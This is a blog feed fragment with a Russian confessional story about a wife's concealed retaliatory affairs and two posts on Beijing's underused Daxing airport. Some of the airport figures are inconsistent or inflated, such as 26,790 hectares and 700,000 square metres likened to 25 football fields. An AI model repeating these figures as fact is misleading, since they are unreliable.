Library\u003C\/a\u003E\u003C\/center\u003E\n\n\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.pepatabakova.com\/feeds\/361392385976260217\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/10\/a-woman-s-infidelity.html#comment-form","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/361392385976260217"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/361392385976260217"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/10\/a-woman-s-infidelity.html","title":"A Woman's Infidelity"}],"author":[{"name":{"$t":"Pepa Tabakova"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17542227749309139873"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggExfO7_2i3y8ZwJhqA7u0UgBC5OhAf1mAYwvgIpnRikfdVeDD_rPZ6ANDOh7orZtKDz3vxoIc1Nv-Z3p-EpvDOU9LTCH1mO-sqWM3IBP09_UibbbHrXoVkVYPazTYruKCWgIdJD4KP6mE9P291M9u0s9fPZb66qG-xTIynAW3KIv5Dg\/s220\/pepa2%20(1).jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhIlk5ummFahZxdD-dd9ariY4y_d_cw9bVY-_bLlmzbZF8RqilQSVnVBbCQm3xgI2QLIw6BPl6EekYT8Jkpw3Mfb8cARlYcpTq2tx6H45On0JcUKT-O8VUfPRvPg4LE5SpPwUKjOveWybuQVflp02wJYpTKK0btwLPeFcqV-Me6o-nq9KbL2FaMrY6LjhqA\/s72-w640-h426-c\/resize_on_the_fly.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6754807675428572375.post-1322182621660793385"},"published":{"$t":"2025-10-29T16:08:00.000+02:00"},"updated":{"$t":"2025-12-14T16:10:03.460+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lang-Ru"}],"title":{"type":"text","$t":"Измена женщины"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cimg alt=\"Измена женщины\" border=\"0\" data-original-height=\"661\" data-original-width=\"990\" height=\"428\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhQFbRPfoFu2QQV1FkPdKJJe_sTn8e88ENoQMCPYeyHLAQzbw-7OS72u_1Jo4gWPyENxeuMYSGmg5o26ab50F3GhoyFBkN7GFtUos3MfXGzZ0y4ywmYv_3-h6xDQp6xmflVdbA0P7gLiYIPoMOogKPfBBnGKQLN6mteB_wPtOTb0b-OnX23khSSZ5xtMbtM\/w640-h428\/resize_on_the_fly-1-min.jpg\" title=\"Измена женщины\" width=\"640\" \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"BG\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;Я прочитала\nисторию мужчины, который сказал, что изменил жене, а она этого не заметила. Я\nзамужем уже пятнадцать лет, и хочу рассказать свою историю. Я изменяла пять\nраз. Это не было импульсивным или романтичным поступком. Это то, чему я\nнаучилась со временем — путем наблюдения, рассудительности, подражания и\nсовершенствования.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"BG\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;Впервые мой муж\nизменил мне, когда мне было тридцать, и мы были женаты пять лет. Я узнала об\nэтом однажды ночью случайно — не из сообщений, а потому что он пришел домой в\nрубашке, которую я не погладила, и с запахом, который не был его. Он сказал,\nчто пришел со свидания. На следующий день все подтвердилось банковскими\nоперациями и звонком, который раздался, когда он был в душе.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"BG\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;Я плакала,\nкричала, собрала вещи, выгнала его. Я спала с подругой неделю. Он вернулся с\nцветами, длинным извинением и поездкой на выходные. Я приняла это. Не потому,\nчто поверила ему, а потому что мне нужно было время.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"BG\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;\u0026nbsp;\u003C\/span\u003EДва года спустя\nэто случилось снова. На этот раз всё было по-другому. Я больше не удивлялась. Я\nзнала признаки: телефон всегда лежал экраном вниз, «сверхурочная работа»,\nвнезапные перепады настроения без видимой причины. И я больше не плакала так,\nкак раньше. Я разыгрывала всё то же самое представление, потому что поняла, что\nименно это мне и помогало. Он реагировал так же: подарки, дорогие часы,\nобещания, ужин, поездки. Я всё это принимала. И той ночью, пока он мирно спал,\nверя, что всё в порядке, я приняла решение.\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"BG\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;\u0026nbsp;\u003C\/span\u003EМоя первая измена\nбыла холодной. Спланированной. Это был не кто-то из близких, не тот, кого я\nмогла встретить в повседневной жизни. Это был тот, кто не задавал вопросов. Я\nвстретила его на вечеринке. Никто ничего не заподозрил. Я продолжала играть\nсвою роль: жена, которая всегда рядом, дом в порядке, семья, о которой я\nзабочусь. И я кое-чему научилась – женщины лгут по-другому. Мы не оставляем\nследов. Мы не меняем свой распорядок дня. Мы ни от чего не отказываемся.\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"BG\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;\u0026nbsp;\u003C\/span\u003EЗатем последовали\nновые измены — всегда после того, как я узнавала об одной из его измен. Каждый\nраз, когда он совершал ошибку, я ждала. Я наблюдала. Я позволяла ему\nизвиняться, водить меня по магазинам, дарить украшения или предлагать поездку,\nчтобы мы могли «снова сойтись». Я соглашалась. А спустя месяцы, без драмы и\nскандалов, я делала то же самое, что и он, но лучше скрывала.\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"BG\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;Я никогда не\nиспользую свой телефон для таких вещей. Я никогда не меняю свой график. Я\nникогда не пренебрегаю домом, детьми или своей внешностью. Я поняла, что\nмужчины лгут, чтобы сбежать, а женщины лгут, чтобы удержаться. Он лгал, чтобы\nпродолжать делать то, что хотел. Я лгала, чтобы держать свою жизнь под\nконтролем.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"BG\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;Сегодня мы все\nеще женаты. Семья думает, что мы пережили трудные времена и справились с ними.\nОн думает, что я из тех женщин, которые прощают. Я знаю, что он все еще\nизменяет, но он никогда не сомневался во мне. Не потому, что он наивен, а\nпотому, что я никогда не давала ему повода. Я никогда не теряла бдительность.\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"BG\" style=\"font-family: \u0026quot;Segoe UI Symbol\u0026quot;,sans-serif; mso-ansi-language: BG; mso-bidi-font-family: \u0026quot;Segoe UI Symbol\u0026quot;;\"\u003E\u003Cspan style=\"color: red;\"\u003E❓\u003C\/span\u003E\u003C\/span\u003E\u003Cspan lang=\"BG\"\u003E Что бы вы сказали этой женщине, если бы\nона стояла перед вами?\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u0026nbsp;P.S. Вам было приятно? Делитесь этой записью с друзьями!\u003Cdiv\u003E\u003Cbr \/\u003E\u0026nbsp;    \n\n\u003Ccenter\u003E\n\u003Ca href=\"https:\/\/bgtop.net\/vote\/1571978590\" target=\"_blank\"\u003E\u003Cimg alt=\"BGtop\" src=\"\/\/bgtop.net\/images\/bgtop8831.gif\" style=\"border: none;\" title=\"Посетете .: BGtop.net :. Топ класацията на българските сайтове и гласувайте за този сайт!\" \/\u003E\u003C\/a\u003E\u003C\/center\u003E\u003Ccenter\u003E\u003Cbr \/\u003E\u003C\/center\u003E\n\n\n\n\u003Ccenter\u003E\u003Cstyle\u003E.btn{background:#0288d1;border:1px solid #CBEEFE ;padding:3px;color:#ffffff!important;border-radius:6px;}.btn:hover{box-shadow: 0 8px 16px 0 rgba(174, 212, 194, 1), 0 6px 20px 0 rgba(174, 212, 194, 1);background:#96DCFE;text-decoration:none;}\u003C\/style\u003E\n\u003Ca class=\"btn\" href=\"https:\/\/www.blogger.com\/follow-blog.g?blogID=6754807675428572375\"\u003EFollow  ZigZag Library\u003C\/a\u003E\u003C\/center\u003E\n\n\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.pepatabakova.com\/feeds\/1322182621660793385\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/12\/izmena-zhenshchiny.html#comment-form","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/1322182621660793385"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/1322182621660793385"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/12\/izmena-zhenshchiny.html","title":"Измена женщины"}],"author":[{"name":{"$t":"Pepa Tabakova"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17542227749309139873"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggExfO7_2i3y8ZwJhqA7u0UgBC5OhAf1mAYwvgIpnRikfdVeDD_rPZ6ANDOh7orZtKDz3vxoIc1Nv-Z3p-EpvDOU9LTCH1mO-sqWM3IBP09_UibbbHrXoVkVYPazTYruKCWgIdJD4KP6mE9P291M9u0s9fPZb66qG-xTIynAW3KIv5Dg\/s220\/pepa2%20(1).jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhQFbRPfoFu2QQV1FkPdKJJe_sTn8e88ENoQMCPYeyHLAQzbw-7OS72u_1Jo4gWPyENxeuMYSGmg5o26ab50F3GhoyFBkN7GFtUos3MfXGzZ0y4ywmYv_3-h6xDQp6xmflVdbA0P7gLiYIPoMOogKPfBBnGKQLN6mteB_wPtOTb0b-OnX23khSSZ5xtMbtM\/s72-w640-h428-c\/resize_on_the_fly-1-min.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6754807675428572375.post-8577555523033006763"},"published":{"$t":"2025-10-28T17:13:00.032+02:00"},"updated":{"$t":"2025-11-11T17:19:48.958+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lang-En"}],"title":{"type":"text","$t":"The world’s largest airport stands almost empty"},"content":{"type":"html","$t":"\u0026nbsp;\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cimg alt=\"The world’s largest airport stands almost empty\" border=\"0\" data-original-height=\"648\" data-original-width=\"700\" height=\"592\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj229scqBS_E5ulSfNSerH_WRkYj_6bk9D9uFCW9jzx8M8qZ2AJiWU0LMezxmQ3M4-mHlXjUh2HpJmyh_akP78od9MJOqXpoYXnVOpX9RA05v_ZQ9dxIpxb2vnSat-repqBJMYr7nbmWNd0OfRWbEjtkbzbbGZKvl1W0FBeGVK7t33GoaVjFUkLZ0nb-JwN\/w640-h592\/Daxing-Airport-2-min.jpg\" title=\"The world’s largest airport stands almost empty\" width=\"640\" \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Beijing Daxing International Airport, opened in 2019, was\ndesigned with the ambitious goal of becoming the world’s busiest, welcoming\nover 100 million passengers a year by 2040. However, this colossal terminal,\ndesigned by world-renowned architect Zaha Hadid, is unusually empty.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;\u0026nbsp;\u003C\/o:p\u003EThis airport is an architectural giant with few passengers.\nThe main goal of the airport is to relieve the heavy traffic of the Chinese\ncapital. Its scale is truly impressive, making it the largest airport terminal\nin the world built as a single building.\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;\u0026nbsp;\u003C\/o:p\u003EKey parameters of the facility include: Total area: 26,790\nhectares; Boarding gates: 82; Runways: Five (four commercial and one military).\nDespite these figures, the reality today is different. Some of the shops don't\nseem to be open at all, and the traffic is not particularly busy.\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; What is striking is the extreme level of security, top-notch\nsecurity. The environment is impeccably secured, which is essential for\naviation.\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; The security here in Daxing is, to say the least,\nexceptional. There are guards on every corner, even at the taxi stands, and the\nchecks at the terminal exits are only for access to the airport. It is a highly\nsecured and very secure environment, which is great for aviation.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;\u0026nbsp;\u003C\/o:p\u003EThe main reason for the low passenger flow is that most\ntravelers still prefer the older and closer Beijing Capital Airport. However,\nto make it easier to access Daxing, an express train line has been built from\nCaoqiao Station, which covers the distance in just 19 minutes.\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cimg alt=\"The world’s largest airport stands almost empty\" border=\"0\" data-original-height=\"600\" data-original-width=\"960\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiL52bNbHAdOEDf-Z_DczqbyUFB_h6FdbYzgtHhzjnrPgI6Sw11WfVbIxysFJ6PV7p9VS7seyttprzVFS-C1MHUHjKXeevsr7kVeOqwSDgm4sPPkuEXUCfNeJh9VLVEMh8m628R1vVU1-md9LMJHZyuC64N7QMVIBbBNdaTVagO3XSpaURhnSnCqAHNC1O8\/w640-h400\/1-1-min.jpg\" title=\"The world’s largest airport stands almost empty\" width=\"640\" \/\u003E\u003C\/div\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;\u0026nbsp;\u003C\/o:p\u003ESpread over 700,000 sq m, the equivalent of 25 football\nfields, the Daxing International Airport terminal, also known as the “New Beijing\nAirport”, impresses with its unique architecture. Located about 46 km south of\nthe center of Beijing, the facility is shaped like a six-pointed “starfish”,\nhence its popular nickname. Travelers can enjoy its starfish shape from the\nplane. The airport’s design is truly unique: six radial shapes are formed\naround a central area in the style of traditional Chinese architecture.\nPassengers move seamlessly from one area to another, and can reach each of the\ngates in an average of eight minutes. Daxing International Airport offers\npassengers many innovations, including a radio frequency system that allows\nthem to track their luggage in real time directly from their mobile phones. The\nlargest airport in the world is not only functional, but also “green”. The entire\nbuilding is equipped with a photovoltaic system, as well as a rainwater\ncollection and drainage system.\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;\u0026nbsp;\u003C\/o:p\u003EA central area and six wings house everything you need, with\nthe sixth wing even housing offices and a hotel. The unique interior also\nincludes a huge Chinese fish garden, preserving local culture amidst the\nultra-modern surroundings.\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;The project was implemented over five years at a cost of 80\nbillion yuan (about 11.4 billion US dollars). Although it has not yet reached\nits full capacity, the airport has already won prestigious awards – for the\nbest hygiene measures in the region (2020) and the “Voice of the Customer”\naward from Airports Council International (2021).\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;\u0026nbsp;\u003C\/o:p\u003EWhile aviation hubs such as Dubai (DXB) and Atlanta (ATL)\ncontinue to top the charts for the busiest airports, Beijing Daxing remains an\narchitectural marvel with enormous potential that has yet to prove its place in\nglobal aviation.\u003C\/p\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EPlease rate my work and vote for my blog on:\u0026nbsp;\u003Cdiv\u003E\u003Cbr \/\u003E\u003Ccenter\u003E\n\u003Ca href=\"https:\/\/bgtop.net\/vote\/1571978590\" target=\"_blank\"\u003E\u003Cimg alt=\"BGtop\" src=\"\/\/bgtop.net\/images\/bgtop8831.gif\" style=\"border: none;\" title=\"Посетете .: BGtop.net :. Топ класацията на българските сайтове и гласувайте за този сайт!\" \/\u003E\u003C\/a\u003E\u003C\/center\u003E\u003Ccenter\u003E\u003Cbr \/\u003E\u003C\/center\u003E\n\n\n\n\u003Ccenter\u003E\u003Cstyle\u003E.btn{background:#0288d1;border:1px solid #CBEEFE ;padding:3px;color:#ffffff!important;border-radius:6px;}.btn:hover{box-shadow: 0 8px 16px 0 rgba(174, 212, 194, 1), 0 6px 20px 0 rgba(174, 212, 194, 1);background:#96DCFE;text-decoration:none;}\u003C\/style\u003E\n\u003Ca class=\"btn\" href=\"https:\/\/www.blogger.com\/follow-blog.g?blogID=6754807675428572375\"\u003EFollow  ZigZag Library\u003C\/a\u003E\u003C\/center\u003E\n\n\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.pepatabakova.com\/feeds\/8577555523033006763\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/10\/the-world-s-largest-airport-stands-almost-empty.html#comment-form","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/8577555523033006763"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/8577555523033006763"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/10\/the-world-s-largest-airport-stands-almost-empty.html","title":"The world’s largest airport stands almost empty"}],"author":[{"name":{"$t":"Pepa Tabakova"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17542227749309139873"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggExfO7_2i3y8ZwJhqA7u0UgBC5OhAf1mAYwvgIpnRikfdVeDD_rPZ6ANDOh7orZtKDz3vxoIc1Nv-Z3p-EpvDOU9LTCH1mO-sqWM3IBP09_UibbbHrXoVkVYPazTYruKCWgIdJD4KP6mE9P291M9u0s9fPZb66qG-xTIynAW3KIv5Dg\/s220\/pepa2%20(1).jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj229scqBS_E5ulSfNSerH_WRkYj_6bk9D9uFCW9jzx8M8qZ2AJiWU0LMezxmQ3M4-mHlXjUh2HpJmyh_akP78od9MJOqXpoYXnVOpX9RA05v_ZQ9dxIpxb2vnSat-repqBJMYr7nbmWNd0OfRWbEjtkbzbbGZKvl1W0FBeGVK7t33GoaVjFUkLZ0nb-JwN\/s72-w640-h592-c\/Daxing-Airport-2-min.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6754807675428572375.post-3922799397589011751"},"published":{"$t":"2025-10-28T17:08:00.025+02:00"},"updated":{"$t":"2025-11-11T17:12:43.729+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lang-Ru"}],"title":{"type":"text","$t":"Крупнейший аэропорт мира"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cimg alt=\"Крупнейший аэропорт мира\" border=\"0\" data-original-height=\"600\" data-original-width=\"960\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjuIfclB1TqTof0BFVR7Y3HyWSBAkMdLiYeSzZ8rszQAncmG2H5iwEsO1PmwuLYpOk1qqcn5EI5QNTpIBObdt7b0s7P-GYD7sQZD-xv_HwyXOR4nNgnWOT_BHaNS9V1yAYsTUdyyTFsmPoPVpS2w1xmhekWT3d0DSxIMOXPaXpS7ajT1jKdu4AKGB5HmYB5\/w640-h400\/1-1-min.jpg\" title=\"Крупнейший аэропорт мира\" width=\"640\" \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;Пекинский международный аэропорт Daxing International\nAirport, открытый в 2019 году, был спроектирован с амбициозной целью стать\nсамым загруженным в мире, принимая более 100 миллионов пассажиров в год к 2040\nгоду. Однако этот колоссальный терминал, работа всемирно известного архитектора\nЗахи Хадид, необычно пустует.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;\u003C\/o:p\u003EЭтот аэропорт — архитектурный гигант с небольшим количеством\nпассажиров. Главная цель аэропорта — разгрузить интенсивный трафик китайской\nстолицы. Его масштабы поистине впечатляют, делая его крупнейшим в мире\nаэропортовым терминалом, построенным как единое здание.\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;\u0026nbsp;\u003C\/o:p\u003EКлючевые параметры объекта: общая площадь: 26 790 гектаров;\nвыходы на посадку: 82; взлетно-посадочные полосы: пять (четыре коммерческих и\nодна военная). Несмотря на эти цифры, сегодняшняя реальность иная. Некоторые\nмагазины, кажется, вообще не работают, а движение не особенно оживленное.\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Что поражает, так это высочайший уровень безопасности,\nпервоклассная безопасность. Безопасность здесь безупречна, что крайне важно для\nавиации.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Безопасность в Дасине, мягко говоря, исключительная. Охрана\nна каждом углу, даже на стоянках такси, а проверка на выходах из терминала\nосуществляется только для доступа в аэропорт. Это высокоохраняемая и очень\nбезопасная среда, что отлично подходит для авиации.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;\u003C\/o:p\u003EОсновная причина низкого пассажиропотока заключается в том,\nчто большинство путешественников по-прежнему предпочитают старый и более\nблизкий аэропорт Пекина Шоуду. Однако, чтобы облегчить доступ в Дасин, от\nстанции Цаоцяо была проложена линия скоростного поезда, который преодолевает\nэто расстояние всего за 19 минут.\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;\u003C\/o:p\u003EРасположенный на площади более 700 000 кв. м, что\nэквивалентно площади 25 футбольных полей, терминал международного аэропорта\nДасин, также известный как «Новый пекинский аэропорт», впечатляет своей\nуникальной архитектурой. Расположенный примерно в 46 км к югу от центра Пекина,\nтерминал имеет форму шестиконечной морской звезды, отсюда и его популярное\nпрозвище. Путешественники могут полюбоваться его формой с самолета. Дизайн\nаэропорта поистине уникален: шесть радиальных фигур образуют центральную зону в\nстиле традиционной китайской архитектуры. Пассажиры легко перемещаются из одной\nзоны в другую и могут добраться до каждого выхода на посадку в среднем за\nвосемь минут. Международный аэропорт Дасин предлагает пассажирам множество\nинноваций, включая радиочастотную систему, позволяющую отслеживать свой багаж в\nрежиме реального времени прямо с мобильного телефона. Крупнейший аэропорт в\nмире не только функционален, но и «зеленый». Все здание оснащено\nфотоэлектрической системой, а также системой сбора и отвода дождевой воды.\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;\u003C\/o:p\u003EЦентральная зона и шесть крыльев вмещают все необходимое, а\nв шестом крыле даже офисы и отель. Уникальный интерьер также включает в себя\nогромный китайский рыбный сад, сохраняющий местную культуру в ультрасовременном\nокружении.\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;\u003C\/o:p\u003EПроект был реализован за пять лет и обошелся в 80 миллиардов\nюаней (около 11,4 миллиарда долларов США). Хотя аэропорт ещё не достиг своей\nполной пропускной способности, он уже завоевал престижные награды — за лучшие\nмеры гигиены в регионе (2020) и награду «Голос клиента» Международного совета\nаэропортов (2021).\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cimg alt=\"Крупнейший аэропорт мира\" border=\"0\" data-original-height=\"648\" data-original-width=\"700\" height=\"592\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiAqN0NC9Frsqh_i-6bJDyytLs_ivhaAU2P3tZvNPyljwlx6YSyyq-nKZBV94WZRw47MGk_uCR__4Futf6QJ2H3KH-U6IZ8O4GHPSKlokO2alYFo4qL3eDtuvI2nAEEIT8tWcIqykOpCRPkwkVzvQjJkRp3Caywiks6GNxsp9P8iE8x9ShIvRMon-FPJtpk\/w640-h592\/Daxing-Airport-2-min.jpg\" title=\"Крупнейший аэропорт мира\" width=\"640\" \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;\u003C\/o:p\u003EВ то время как такие авиационные узлы, как Дубай (DXB) и\nАтланта (ATL), продолжают возглавлять рейтинги самых загруженных аэропортов,\nпекинский аэропорт «Дасин» остаётся архитектурным чудом с огромным потенциалом,\nкоторому ещё только предстоит доказать своё место в мировой авиации.\u003C\/p\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u0026nbsp;P.S. Вам было приятно? Делитесь этой записью с друзьями!\u003Cdiv\u003E\u003Cbr \/\u003E\u0026nbsp;    \n\n\u003Ccenter\u003E\n\u003Ca href=\"https:\/\/bgtop.net\/vote\/1571978590\" target=\"_blank\"\u003E\u003Cimg alt=\"BGtop\" src=\"\/\/bgtop.net\/images\/bgtop8831.gif\" style=\"border: none;\" title=\"Посетете .: 